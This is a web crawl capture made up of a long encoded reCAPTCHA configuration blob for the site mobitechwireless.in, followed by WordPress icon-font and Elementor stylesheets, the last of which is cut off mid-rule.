QYxTCn2XDhMKXRcONJyfDo01uCHt4wrIMwrbDksK1w4NbWMKUwpBdw57CvCZVwpbDkgbDksO/[base64]/w7giwo3DpsK/w5/DoB9rwpQuJsKNw74uE8KiwqPDuMKaZ8K+w40tfXEvw4PDn8OEXhbDocKMw45dw6nDgFcRwqBFNMKfwofCk8KeDMK+NDDCswtMFXLClsK5A0bDtFXCucKOwqHDrMOXw5IfTSTCoUPCv1A1wopKa8OaJcKmGUbDmsKcwp4OwoM/chTCghbCq8KYDUo1JQp6GX3CmMOcwqs3w4/Ds8KbwqAKWAILLxpLZcO2UMKfw71KKsK5w69Pw7UXw4XDql3DmDXCq8KkYUkiw4PCswdvw4fDksKzw5wTw6N9E8K0w6YLCsKZw644worDjMKIZMOOw4vDksOma8KdKMKLTcOnKw/CjRLDhBQRw6XCnhkECTvCgcOiM8Kpw6lkwrc4WMOXwqDDq8KWRgbCuwd6w6nDvxnCgF4iwoBFw7zCmXcDaggaw4TDgFltwr7DhsOgw7IKwrk/worCnMOrMy4DVADDlnBRQcOgJcO/[base64]/Dp05FFF4kw786wq0zfGlfIEN9w61Jwrxsw5zChgUqNS3CnMKlw4B5w64zw5rCrMKbwrvDgsKyScOaRx5pw7pawr8nw6AAw4FDwqPDrD/[base64]/Drk9iwqsce3o+bQQEw5F2wr3DjwxHH8OsUinDtCXCo3/DqMK9bMK/wroBWyJawocWXnE4RsOjXUgowpLDiAtjwrZPbMKIKiUSJMOlw4DDp8OAwrzDg8OdaMOxwowkE8KZw53DnsOMwprDuWEwVwbDjBc4wrnCsVvDsCwHwroqdMODwofDksOmw6vDkcOXT1bDhzt7w4rCqcOvJ8OFw6kRw7jDr2jDhj3DqQDCjxtjdMOWRC/DhDBjw77CmmZ4wpI6w4MsF2/Dh8OOIMK2f8KnbsO3TMKINcOccGp8G8KaScOMVFppw4zCiFDCg1nCuGbCqEHDkXp/w4kpOcOia1EVw5vDgSZmBmbCn108woTDv0fDqsKNw4TCi0cTw4vCjxw/[base64]/CisOIwpxzwpY5L0LDk1cswojDq8K3wojDusKvwoFeNj3CkcKYKVhWwpjDhsKLWmwON8KbwqHChDrCkMO1eEtbwr/CuMK6ZsOaa2rDn8OWw5vDksOiw63Di30gw4poeklLw7tVD09rOG3Du8OoJWXDsGjChVTDlcO4BkfCgMKiGx7CoVzCmlVzJMOrwo/Cu33Du0g0EEDDs3zDiMKBwr4yJUsLZ8O3dcKhwrTCk8OXCQ3CnRrDt8KoFcODwpLClsK7fXDDm1DDngQ2woTCoMOoPMOSeilqX3zCv8K8FMKCK8OdK1zCssOTCsKVRS/[base64]/[base64]/DkjAZW8K8fcO9w47DiRTDgMKww4lHKcKbw4bDpSZswpXCqsOGwqc2Cx9FKcOGWRPDj08pwqR7wrLCii/DmQvDqsKHw6M3wp/DgGbCicKVw5TCuCHDgsKUdsKow4AFRmnCtMKlVR0zwpF6w5PCoMKxw6/Dp8OQUMK5w459a2HDj8OQcMO5P8OSXsOdwpnCtRPCvMKFw5HCq2lOFXNZw45OElTChMKjMS9yJnFbw4hkw7HClcKiDTPChcKoFUTDoMKcw6vCtF3CjMKYYcKffMKUwp9XwoYFw47DtSnClnvCqsKUw5s9XT5vJcOWwprDglHCjsK1IBDCpyY/[base64]/w73DllAkw5AzK8KZwpXCq27Ch8KeacOBw6bDsQE8am7DrcOwwp3DpmEtGGvDscKIWcK+w4J0wpzCucKueVbChUrCpgfCucKUwpfDtQ1XU8KXKsOAGMOGw5Jqw4fDmCDDv8Okwoh5K8KCPsKmfcKZAcK0w6BBwrxEwplRDMK/woHDjsKvw698wpLDvsOTw5tZwrw2wp0dwpHDtnNVwp0Hw7jCvsOMw4fCpijDthjCnwDCgEPDrsOUw5rDnsKlw4RoGwICBnRCRHjClSXCv8Oqw7TDqsKKXsKew4JiLGTCm0szQiLDi09OccOVKMKjAyHCkz7DkyXCgXjDoxLCucO3K35xw6/DjMO5ITDClcKzNsO2w5dsw6fCiMOMwqnDtsOJw7vCssKlJsK2DibDqcK3Yysjw5nDsHvCu8KZNcOlw7dLwpHDtsO7w556w7LCrUhGYcO3w74eUFR7A3sJVXw0HsO4wpxEeSXDgE/Cvy0YAGnCsMKgw51uTlIxwqgbQB5ZJzEgw4BCw7FVwoMuw6rDoh7DiU/[base64]/[base64]/MkJgTEbDi1kCIMOReMOywr/Dr8K0QQRSX8OjAn0RRcKMw7/[base64]/FMKrFsOpWcOODDpWwoB1w5wfwrJ5MX/DhRdiH8KrLsKRw7EYwq3DqsKEd0LDqEsCwoABwpjCpghJwptfw6g5FEjCj0BBIRthw7TDg8KcH8KHYArDv8OZwpU6wpnDpMKbcsK/w7Z9wqUROU5Pwo5zHA/CuzXChnjDkHLCt2bDhBF1wqfDuhnDvcKCw4vCmj7DsMO/[base64]/DqMKbworDuUUfwr/CsgEYMMKPw5bDr318B8KFWFXDtsOCw4nDt8OjaMOEe8OHwpHCkCLDr2FIQDfCrsKYLcKqwrvChGbDjcKlw5Bjw7fCqW7CpUrCp8OhUcKGw7g2asKRw4vDqsONwpdGw7bDpnXDqwtjSTERH3gDT8OgWl/DkA/DhsOOwp7DgcONw7kDw57CqwFAwpEBwovDnsKPekkAFMKlYsKEQsOKw6HDpsODw6bCsn7DiRdeEcOxAMKIbMKfDsOSwp/Dm3MKwrHCjmI6wqcdw4U/w7XDjsKUwoXDh2/CjEjDpcOELW7DiSDCmsKQG312w6VBw57DvMOjw6FZHiLChMOKHVFXO0YFA8OawplzwohNADByw6l9wp3ChMOXw4PDlMO2wqlgL8Kvw5RRw6PDiMOEw7phX8KuVQnDs8OtwpZbCMKkw7HCmMOwacKAw6xUw7ZSw5BBw4LDhMKpw4gPw6bCr1/Dv2gkw4LDpG7DszhrSWTCmmHDisOIw7DCmXPDhsKHw5TCuBvDvMOGfcO0w73CucOBQytLwqDDtsKWXmvDpFcqw63DnyJbwrERAWnDqFxOw7QQGCvDkTvDg2fCinFsNl89FMOJw4xeDsKlGS/DgcOhw4rDsMKxYsOBf8KbwpfCmTjCh8Oob3Yew4PDrjzDlsK5OcO8P8OGw4PDhMKHJcKUw4TCu8OJa8OTw6vCn8K1wozCscOTfS5Cw7bDlATCv8KYw4VHZ8KOw6dJOsOSIcOYWg7CqMOrWsOQWsO1wow+bMKRwr/DsTJ5wp41LS4XJsObfRPCoHIkGMO7QsOKw7TDhRDCmQTDnX4DwpnCmmwowqvCnhxrJDvDpcOJw6sKw7xyERXCpEBiw4zCl1Y+S2LDuMOgw57DoDMLRcKnw5xdw7XDn8KfwqjDssOuYsKxwqQXecOET8OdcMOaInUxw7PChMKpNsKfchhcU8OAMR/DssOLw6UJYz/Dq3fCnyXCuMOvwovDpATCvQzCrsOLwqYow49ewrxiwrjCkcKLwpLClhRxw4tbaFPDhsKowoFvXV8GZjp8SnzDocK3UzEHXwRRe8KFMMOSUcKqdwrCqsOeNQDDkcKJDsK1w7vDlzVfNDsgwoYmYsO6wrLDlm1lF8KHQCDDm8OSwpJYw7cIdMOZDE3DvhnCjSZ9w4gNw6/DiMKxw6PCoHo5AFRjX8OXKsOXK8Oww73CgSZPwoTCp8OxdRYZUMOWe8Orwr3Dl8ODKzXDi8Kaw7owwoM3ay3Ct8KGTQ3DvUkVw4DClMKocMKtwo/DmW8uw4HDk8K6JsOYMMOgwqApbknClgk/Nm4bwofCowtAEMKWw4HDmR3DpMOyw7FpL17DrETCjsO5wogtA1Rvw5UxQXzCoCzCsMO/SDofworCvh0ibUcdeV0kYBLDtiRbw7QZw49uCcKww61wTMOlXcKewot6w7A2fg9Ew5vDvV0kw6EqHMOPw7E7woLCmX7CgygYX8OIw4FCwpBkcsKdw7DDtgbDjTrDjcKrw4fDkX5KXxRawqzDpTNlw7PCgznCnk/CiG8twqVCUcOXw5AtwrMAw6UmMsK6w47DisK6w7cdTlzDkcOif3M/AsOBdcOcLjnDhMOWBcKqOAVffsK0R0jCksO6w5fDhsKsDhfDiMOTw6rDosK6c1Ufw7DClVPChzEqwpojLsKRw5kHw6UWcMKawqvCoijCgFkBw5zCs8OWBRLClsK3w4ApJcK2PzrDiE7Ds8Olw5vDgBPCh8KRRC/Dlh3DhFdOfsKXw68tw4A6w5YTwqlzwrgMSFJNBndje8O5w6LDvcKVVwnCoWzCpcO+w4Z+wpnCgsK1NznCh3hpUcOsD8OhXxrDnCQvPsOOaDLCg1DDpXAYwptoUG/[base64]/CkgLCmDUEw6nDvmwNS8OUwoDDon0YBzI0w6/Cs8O3ZAAOEMO8K8KFw4LCiU7DuMO2FcOIw6hZw4/Cr8K9w6fDsUPDnFDDoMOZw7XCqFfDv0TCrMK1w58iw4k6wrRqCU4LwqPDj8Oqw7Iwwr/CisOResOXw4xvB8Oaw6BWLH/Cvnt7w7Zbw4gOw5Qiw4jCq8O7JgfCiSPDozTCpxbDrcK9wqDCrcKMWsO6c8OsTHBFwpsxw5jCrT7Dl8KDG8Knw4Vcw7zCnjFgNjzDkT/CmQ1XwoPDnx0BBzzDm8KfUxxWw7INSMKbHEzCsDlyNsOAw4hyw5PDu8KbYDzDl8KpwpRkD8OGYnXDsQU/wq5ww7JkJjAuwo/[base64]/CvTrCv8Kxw4RGwpAMw4XDukrDh2UbwoDCqsKUwopHUcKMfsONPRjCrsKHEAoXw71uH1ExZknCgMKlwocMRmsDNsKEwqnCgFPDr8Kcw41Fw44CwojDgMKNRGEfQMOhBAXCpRbDgMOmwrVrFmfDr8KWElHCu8Knw6A1wrZ4woUeWWjDksO8bcKwVsKyYnt8wrXDqFBULg/CvHNhN8O/KBd2wq3CjcKyGjXDhsKfN8OZwpnCtsOfacOMwqo9wo3Dg8K8NsOvw6LCnMKPWcKOIFnCiR7CmhZjfcKWw5fDmMOXwql7w6cYJMKyw5dgOjDChDFAKsOIW8KeVEwjw5huRsOOcMK7w5vDiMOIw4REdCzDr8O6wr7Cp0rDuS/DqMOCLsKUwprDvGnCkmvDgEDCuEpjwr1IQcKlw7rCgsOYwpshw5jDvMK8dwwvwrtWT8OcIm1Fwp8Ow5/DlGJobHnCgRfCvsKxw6sdIsK2wq1uw5wFw4fDgcKgGnBaw6jCmW8TLcK5OcKiE8OSwpXCn3cXYMKjwoDDrMOwA2pdw5zDqMObwqJqasOzw6PCmxcjPlTDixXCssOHw6kVw6bDjcKawo/Dt0jDtFnCmS/DlcOgw7JswrlJUsKfw7F0SiBpLMK9Jmt1OMKqwpQUwq3CoQjDsUzDknbDhsKowr/[base64]/woHCnMOqCSFPw7vDhzRnawnDmU/DjVd8wodHw4zDucKoHXNuwpsKRsKqIw3DoVRaaMO/wo3DnCvCpcKUwr8AfyvDtEdROUXCrHoQw57ChkFYw7/Cp8KLQULCtcOvw73DtxFfK0E6w4t1EGHDm0wswoTDscKbwq/[base64]/[base64]/DoMKLwol9wr3DiA3CmcKcw4jCrmQhwq/CuMKgwrtGw61nHsKNw4ANCsKDUWo/[base64]/w5TCuA18wr3DtMO4R8Kyw5zCtkw/[base64]/CosOwbsKmJ2/[base64]/Cp0fCrsKDwrVtc1rCtcKkLcO/w6BAG1DCpsK2AsOUwoDCp8OfDMOaKzU1EsKZFDxWwrnCl8KND8Oxw4kfPsOpEnU4VnBXwqdac8KqwqbCoGzCpXvDv2xZw7nCnsOtw6bDucOsBsKDGCYywr5nw5RIJsOWw45bJnRZwqgBPmEVGsKVwo/Cn8O/X8OowqfDlAzDpkXCtgrCmBttC8Khw6Ecw4cIw7pUw7NLwp3CoQjDtHBJOx1/RBzDisOtYsKRVALCvcOww71GclojJsOkwr0lI0IowpUoM8KJwqk5CFDCoGXDq8OCwphmSsOYAcOHwr/Dt8KZwq8WSsOcc8KzPMKBw4dHB8OMPgQlM8KtPhTCmcOEwrYATsK6Hw7DpcKjwr7DtMK1wptuXk5YD0s0wpnCkSAbw6wzOUzCpwPCmcKuDMOjwozCqz1GYUzCvXHDjAHDgcOtDMOhw7bDjWPCki/Dh8KKXGAyMcOCeMKWbD8bBwddwo7CgGtAw7jCk8K/wpEYw5LCi8KKwqUXNlk+LsOWw7/[base64]/Dzs8NQYFN8KZYsOgUcO+Gi3CuQzDlVVLwpwOUBYXwrDDr8KowonDkcKoSU/DugRawpR4w5ltY8KvfmTDmEAFbcOwIMK9w7rDr8KGVkRQMsOEEx1ww4/[base64]/CmcKFN8KGEMK5CcO6Z8OpSsOlMm0HJ8KhwqcQw7TCgcK4w6NJP0PCmcOVw4DCrAdeDR8QworChSALwqHDsSjDnsKAwr0VRljDpsKaPyzCu8O7ZRfDkAHCuXUwUcK3wpXCo8O2wrpdM8K8AcKOwpJ/w5TCuWtVQ8OkfcOHYC8fw7rDjXRmwoYLOcODRMOOLxLDrVwrTsORwqPCtWnCh8OTB8KJRVdvK0QYw5VFJCTDoE8lw7jDqj/DgF9oSDXCmSnCmcOfwpk9w7PDksKUE8OWWxJMfMOtwo4oaFzDmcOoZMKKwq3CklcVLsO/w7M+RcKIw75cVgBqw7NTw6PDt0VVcsK3w6fCq8KndcK1w49qw5s3wr1cwqMgEw5VwrrCjMO1fRHCry4VfsODHMOfIMKGw4cfEgfDg8OUw6fCkcKjw6LDpCPCsy3Dj1vDgHDCvD7Cu8Odw4/DhXjCgH1PQcKQwo7CnUfCtEnDl20Tw4opwpnDiMKVw6vDrRQgdcO/w7HCm8KFfcOWwpvDgsKZw5LCvwBYw4kPwoQzw7kNwo/[base64]/w6RzW24IcsO7HMOISsK4J8O9w79ww67CuMOMNlHCrAlDwo4tKcKvw43DplBDd3DDpRXDpG91w6rCpz0AS8OZGBbCg1/CqhVyRxDDpcOXw6JVc8K5CcK7wokowqcNw5YmIkMtwqPDlMK1w7TCpXRbwrbDj2M0JzVcLcO4wovCiEHDsjM+wrjCtxMBSQd5PcOgSnnCisKDwrfDpcKpX0/DsA5mKcKXwqIZBH/[base64]/Dt8Ocw6IvU8OWwp/CuMOoBDTDnW7DpcKXw6M0woAkwoc3KjjDtjJ/[base64]/Ck0EuwqPDusK0w6YLwqvCusOSC8KVHMK2bMOewqEBOzvCq19CfibCmMOWbRMyFMKTwqMzwqw5U8OSw5dMw5Vww6FRfMKjMcO/w7VdSHV5w75Uw4LDqsOPOcKgcz/[base64]/woB3W2TCph/CpwU4w4fDiG81wr7DnlpXwo/ClxlWw4vChxYKwq0Rw5FewqYTw4tLw4cXFMKXwoHDiUrCucOhHcKKZMKZwqfCiRB1Sg8yV8KAw7rCj8OVAsKtwrZswoQZIANcwp/Cll0dwqTDjQdGwqrCmE9NwoIzw7rDlBAawpcaw6LCmMKHclHDrzlNa8Ofd8KWwrvCncOnRCIEHMORw67CmiPDocKYw7XDm8OiX8KQDTdeaTgGw57CiF5Kw6bDh8KiwqhmwqMTwp3DvHjCpsKSQMKBw7UrKRUHVcOqwqE3wpvCiMK5wqB7UsKWFcOmZ3/DrMKNw4LChgjCpMKzfcO2csOGPkZQYxcNwokMw5RIw7LDnijCrh50FcOybxPDvksSfcOOw5XCmFpOwrLCjhVFdU7DmH/DgDILw4JgDMKCTQ9xw5UiNhFgwp7CtU/[base64]/S05ge8K/wqXDpV44w5Utw6hyw6x6wq/[base64]/[base64]/WSMAO8OrMcOVMsKNwrLDpiHCr8Oew59OTBwuLXPDhy47w7PCjMKxw5rDonR5woLDky5lw5HCuwB6w5gBQMKAw69dH8Kxw69rR3kMw6/DvDdRXGlyesKVw4ZodiYUY8KBfz7DusKrKwzDsMKnJsKZe1bDv8Kqw6phHMKYw7Jzwo/DrXdhw5HCuHzDq1rCt8KIw7/CqDdiLMOywp8QeTnCo8K0FUQYw5ccI8OmUhtAScOgw4dJQMKswoXDonPCqcOkwqwQw6R0CcOGw48EVFMiZTN0w6YaYyPDvHBYw5bDk8KveD0yKMKVDMKlUCppwq/Do3RcVz9DNMKnwpHDrD4Ewqxdw7pFEFLDpwvCuMOdCcO9w4fCgsO0w4TDq8OBKkLDqcK7FG3CiMOswqlGwozDtcK9wpt4YcOtwodIwpIqwoDDsFosw6J0asOywpozEMOqw5LClsO4w74ZwqXDvsOJe8KGw6t2wr/DvwMiJsOHw6Ayw77CpFXCqWLCrxk4wrR3QXDCjXjDiVYSwrHDgMOLNR10w4MZdV/CnsKyw7fCuynCu2TDjB7DrcK3wr1XwqMaw7nCs2XCgsKpecKGw69BTVt1w4xMwpZRSEV1Z8K0w4VBwoDCugElw5rChyTCnF7CgGl5wq3ChsKUw7nCji8Ewo5uw5BpFMOfwoXCosOBwpbCkcKmdGUkw7nCu8K6WTDDicKxwosNwr3Dg8K4w6EVdknDrcOSJB/Ch8OTwoNmWkt0w7lnY8Oxw5bCmcKJGH8NwogDWsO0wqd/LWJGw6RFQVXCqMKJWhLCnEcpbsOYwrDCjMKgw7DDvsOSwr5BwpPDkMOrwolUw4jCp8OmwofCusOpfRU4w53CrMO4w4rDhAcoOxp1w6jDg8OaA2rDq3/DtsOHSHvChsOrY8KBw7nDpsOQw5rCv8OGwqhVw7YOw7B1w4PDvlvCt2/Dr3TDssOJw47DhzFIwplAZ8OiP8KRGMO/wqDCmcKhV8Ogwq93F3t6JcKeCMOPw7cOw6lqVcKAwpNeWCpaw5RVWMKXwrYxwoXCtUJvejjDuMOtwozCgMO/ADjCpcOpwpY+wpokw6p9NsO2d0wGKsOZcMKTC8ODNAvCsW8nw57DnkAqw51uwrNbw5bCkWIdHsKkwrDDj1A9w7/CgnPCk8K/[base64]/DrcOnw67DnVLDk3RSw5DClgTDp8KOPE4iw6jDtMKzDnjCucKvw7czJWTDiFvCkMK+woTClTw9wovCmQXCgsOJw6gMwpQVw73CjRsEBcO4wqvDq0wLLcOtU8KhHwrDjMKAWBLCtMOAw7QLwoQfDhTCh8Ovwo8mSMOnwpN/a8OQUsOXMsOpfTZ3w7kgwrVvw7bDmGPDhjHCvcOwwpXCr8KMP8KIw63DpBDDlMOIb8OgUUwGMCIFCcOFwoLCmgpdw7HCmUzCqCLCqj5bwpTDh8KNw69JEns8w43ClXrDpMK9Ik4ew51bbcK9w7suwrJTw7PDuG/DhGFyw5oFwrk/w5bDv8KUw7LClcKqw5Z6FcKQw6jDgznDucOsSHvCmXXCsMO/PSvCncKpSFLCrsOTw44aJCUwwq/DhXIbbcOtW8OywovCvTDDjMKnBMO0wq/DgFQkKSTCsT3DisK9wrRCwoLCgsOOwpbDkSbChcKnwoXCn0kvwoHCslPDhsKOJw81KTfDiMO0VhnDsMKBwptxw5DCjGoBw5BUw4LCgQ7DuMOWw5vCosOtOMOtBcOhDMOxF8KHw68MVcO9w6bDtnQhc8OYMMKfSMOhLcO1Ly7CiMKbwpcJcBnDliDDu8KLw6/CuD5cwrtqwpfDoSXCgnpowqHDmsKXwqXDoEwlw70FJcOgbsOSwpZAScK/[base64]/Ct8KIwq/[base64]/[base64]/Ck2N7UQfCrcKRwq7DjGhAw4N7wpPCjF5mwpvCkVfDuMKXwr5+w5nDuMOKw6BRRMODXMKmw5HDo8OuwqBnDSZowohZw6PCmBXChCdVejkLF17CmcKhbsKRwqFSHsOPUsK6TQNKecOycBYcwoZ6w4NDUMKnccKjwr/[base64]/DiFcWwqNuL1BTw7jDmwLCtcKSagM2w5YGNl7CmMOAw6bDmsKowqLCncK+w7PDgHNOw6bCrX3Cl8KAwrIyWiTDj8OdwoDChcKhwqNEwonCtRkmSkPDmRvCvwwzYmLDkT8CwojCvBcKGMK5MH1KJMK4woTDiMOgw7/Dg103eMKDF8K6H8O7w5kzAcKxBMKlworDkUbCj8OwwrZBwr3CqxdAVFzCgsKMwp92Jjo6woFVwq4WZsOOwofChnQLwqEQHjzCqcKow6JfwoDDh8K/YsO8XQ5pcxZEDcKJwpjCq8K5GT5xw6AAwo7Dj8Ovw5Nxw6nDuCV+w77CtzrCm0jCucK+wocZwr/CjcOxwpQIw5nDssOEw4jDmsOoa8OLKGjDnUIuwo/Ct8K1wqNAwqDDqsOLw7I9HBTDrcOQw4MPwqVYwrXCqhFnw6wAwqjDu2tfwrpEFXHCmcKEw4UlLVwVwrbCh8O+Lw11bcKcwog7wpNnYVNQaMOJwq86PE49UDAOwqZEdsOqw5l4woIfw4zCuMKCw6B1AcKtUWTDosOOw7PDq8OXw5tFVcO8X8OWw4/[base64]/[base64]/[base64]/w4/CgcK9wpdSw7BWwqjDlsKvWGXDrMK6KCp0w7FMHiQ9w5HDgHTCsnTDk8Oaw6s5RV7Cm3d1w5vCnFDDoMOrT8KsYcKnXx7ChcKaf2vDn3YXT8K2TsOrw4tiw5xREXJKw4pAwqw4ScOMTMK/wqN6ScORw6/CiMO+JSt4wr1bw6XDrHBcw5DDsMO3CyHDr8KJw4gHG8OrNMKTwpLDksOMIsOUV2Z1wrQrPMOjL8Kvw5jDsRR7wqJPAGVlwoPCtcODccOUwpYZwp7Dh8OMwp7CiQ1CLcOqbMOgOTnDigPCssKKwoLDu8K1wpbDuMK9BHxgwo9kVAZFaMOCRh/CtcO7ccKubMKJw5zCq3TDiyR2woVmw6ZKwr3DkUFyHsOcwoTDmFBKw5wCA8KSwpTCuMO/w451KMK2NiJ+wr3Du8K7TMKjfsKqAsKiwqsZw4vDuV0kw7NYDwQww6fDqMKswpnDhVhFd8KHw7TDv8KDPcOHP8OLBGc9w7MWw5PCgsK7wpXCu8KtLcKrwpV/woRTXcO7w4fCo29tWsOBNsK5wptBG1bDjQnDoQ3DjkzDjMKaw7plwrbDpsOyw7VOJDbCvHnDnht1w7EEcmDCsG/CvcK+w4V9CEMpw5LCvcKvwprCqMKrOBwswpUjwpBZEB9WU8KITAHDsMOrw63Dp8OYwpLDisO7woLCuynClsK2GjPCpSUWHhZIwq/DkMOCA8KGAMKKPGDDrsOTwosOXcKrGWVqcsKXZcKhCirDnHPDjMOhwrPDmsOvccOAwp3DrsKaw4rDgUIbw5cvw51NEF44YgRtwqbDtSLDg2XCulHCv23DiVjCqiDDscO7w7Q6AmTCt31lDsOYwpgawoLDscKCw6Y+w6A3CsOCP8K/wrFEAMKWwp/[base64]/DsgwkwqliwrQ/wrwRE8O8csOhwqlleTzDoTPClCnCq8OkaGBDRjEew4XDrEJgD8Kywp9DwrAgwpHDlGPDo8OZBcK/asK7DcOPwpMSwq49VlkwPm5mwoUww5w1w7gfRBfDjsKOX8Ojw5QYwqXCn8K1w6HClj1Jwq7CocO5O8K2wqXCssKqF1PCnkTDkMKCwpnDt8KYRcOeBzrCm8KnwobDuiDCq8O0PzLDr8KPfmkVw60uw4/DgnTDkUrDlsKyw4g8XEHDlH/DrMKmJMO0DsO2Q8O/[base64]/w5XCrMOxPibCtsKPJWvCpcK7fifDmgfDnnfDlxvCvcKgwp4jw6XCk0I5eHzCicOgesK9wpdscUDCh8KUDSIRwqN/JwY2P2sXwo7CmcOMwol7wobCtcOtLsOvBsOkBgbDicK9DMKYBcOrw74kQTnChcOTB8KTAMKrwq4LEAR9w7HDnHssG8O+woXDusKiw41Qw4XCmhxgMiJvcMKnZsKyw7wMwo1XSMKrYHVUwonCjk/DkHvCqMKcw4rClsKmwrJSw4FsNcOSw4TCsMOhWTrCrm1Aw7TDi01PwqY6UMKwCcKeMARQw6d3UMK5w63Dr8O4aMOMOMK0w7RnZEnCiMKFMcKFXcKsIXc2w5R7w7Qjc8OiwofCscO/wqN+DcKXVjcEw6lPw4rCllzDk8Kdw5k5wr7DpMKKcsKnD8KPdARTwqR3FCnDksKQBUhWw7PClcKLcsOqJDnChU/[base64]/[base64]/CnsK4wpXChcOhwpMmwqPDpmvCuifDp3zCqsK8EjbDkMO+NMOeQMKjSXFGwoHCm1vDu1A/w7jCncKgwpBWDcK6PQBqBsK+w7kWwqDDiMKTRcOUZk9Vw7zDvn/[base64]/[base64]/w4wVWV/[base64]/Dv8KoFjnDljJNSsO7w6DCgcOxOMK4K8O1cSvDpsOQwrzDoB/Dq3VQQcKjwqPCrsOCw79Yw4APw5XCmhPDqzpwCMOqwqzClcKUABh9esKSw7hIwrbDlG/CucK7YGQSw5gew699QcKuXQEeQ8O8UsO9w5PCigYuwp1cwqDDqUgywq4Hwr7DhMKdeMKJw7PDhA1Mw4tNZwoowrbDlMKDw6/CicKGe3fCuWPCj8OedhgtM3jDksKlIsOESRhJOiwYPFHDnsKOOVMPJFRXwrrDiHvDucKWw5RHwr3CmkIywqBOwoVyRC3DnsOLA8OSwo/CmcKGUcOCDcOxFjdFPgtHXihxwp7ChmvCj3QGFDbDksKOEUDCqsKHTC3CqDghVMKlUAjDm8KvwpXDqF4/ccKVQ8OLwqsOw63CjMKTeyMYwpTCvcOKwoUBcmHCvcOww5BTw6fCq8O7HcOmahRXwqDCu8O8w4lUwoPCghHDuQEIMcKGwoI6OkwDGMOJcMOSwpTDmMKlw7zDoMKVw4BIwoPCjcOeEcOZJsOpRzDCk8OPwoZswrs/[base64]/Cg8ORbsKnw7UMw4zDgjnCojXDri9pwq81wrjDnMKowowoLi3DvsOzwojDpDJ+w5zDoMOVJcKtw4fDrizDg8K7wovCk8K7w7/DvsOewqvClGTDtMKhwrxlWBMSwqHCg8OIwrXDtAQEPC/[base64]/DjsKSGEtKC8OKAxcMw54oFHVgAcKTQsOTfQPCqCPCggpnwrXCi2jDuxvCr0Jbw4Z1QRACA8KdUMKsOREBIDV/I8O5wpLDuT/Dk8OVw6zDrXLDrcKWwrQ1RV7CgsK5LMKJKXVXw7lywo/CgMKcwpbDscOtw71pD8O1w59XacK7JF9gNFfCp2/DlQfDlcKGwoLCgcOkwpLChjsQb8O7YT/CssKuwqVKZHDDh2XCoEbCp8Kow5XDmcOzw7c+LEXCjGzClmhRUcKFwoPDtXbDuyLDqj5OEMO1w6k1LRtVKcOywpwhw6rCjMOVw5s0wprDjikewo7CoBHCocKJwr1MRW/ChCjDg1bChhrDg8OWwqRLwp7CqFxgEsKYPAbDkjNcBQ7CozfCpsOPw7vCmsKSwoXDpjTDh34dV8OkwpDCo8O2ZMKWw583wovDucK1wqpIw5M6w7NJJ8OdwpYWUcKCwq9Pw6t0ZMO0wqdtw6TCi3dhwqXCpMKMd0PDqjxgBEHClsOiTsKOw4/CncOKw5I0ASHCp8ONwprCisO/WcK+IAfCrWtAwrx3w5rClcOMwo/[base64]/[base64]/CucOBwqc8wpl2C8OCEjbCjcOxwpzDucOcfhvDjMO1wqwBwrVcPABIEcOwJAp7wpPDvsOPaBZrZDp8XsKmQsOVQxfCgB5sQ8O4PcK4agQkwrjDucKpbsOHw4tSd0XDrUZTe1jDhMOSw6XDvA3DgxjCuW/CqMO9GTEsUMKQZRtwwrUzwqLCvsOGE8KEMcOhBnpNwo7ChVcJIcK2woXChcKbCsKVw57DrcOTbS4LJsKcQcOEwo/[base64]/DoMKGO0MXw4fDiwTDk1HDrsOdE8OqNilXw7HDjyfCqhrDojxsw4t4OMOGwpnDsT15w7pFwqInX8O1wrAjNSTDpCPDu8KFwolECsKiw5ZNwr8y\x22],null,[\x22conf\x22,null,\x226LcRxP4iAAAAAOaMxyWMrHa5I5rtRwFpKW5Rr86I\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mobitechwireless.in:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PUszzsktyy4mjBA01l9H2eHcIKlfhTGaSCl7/Q2dHkc\\u003d\x22,0,0,null,1,1768699402936,0,0,[70,58],null,[143,4],\x22RC-vlx44hyeJwbhHg\x22,null,null,null,null,null,\x220dAFcWeA46gfEVjJ25XDBT7ZCLdGubgbKS1bqWEiJmh-EiuyYOZYVbc0C6099i8J_s0UHiR1MeeUeSFWg6ie4cnAq4qA6jQPgW4A\x22,1768782202968]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/agriox-icons-2/style.css?ver=1665820044
body_size: -9
content:
@font-face {
  font-family: 'icomoon';
  src: url('fonts/icomoon.eot?n2bv4j');
  src: url('fonts/icomoon.eot?n2bv4j#iefix') format('embedded-opentype'),
    url('fonts/icomoon.ttf?n2bv4j') format('truetype'),
    url('fonts/icomoon.woff?n2bv4j') format('woff'),
    url('fonts/icomoon.svg?n2bv4j#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"],
[class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-payment-security:before {
  content: "\e93c";
}

.icon-store:before {
  content: "\e93d";
}

.icon-free-delivery:before {
  content: "\e93e";
}

.icon-global-shipping:before {
  content: "\e93f";
}

--- FILE ---
content_type: text/css
request_url: https://mobitechwireless.in/wp-content/uploads/elementor/css/post-4719.css?ver=1762324795
body_size: 117
content:
.elementor-4719 .elementor-element.elementor-element-3609e2fc:not(.elementor-motion-effects-element-type-background), .elementor-4719 .elementor-element.elementor-element-3609e2fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#334B35;background-position:bottom center;background-repeat:no-repeat;}.elementor-4719 .elementor-element.elementor-element-3609e2fc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:135px 0px 110px 0px;}.elementor-4719 .elementor-element.elementor-element-3609e2fc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4719 .elementor-element.elementor-element-3f2969be > .elementor-widget-container{padding:0px 30px 0px 0px;}.elementor-4719 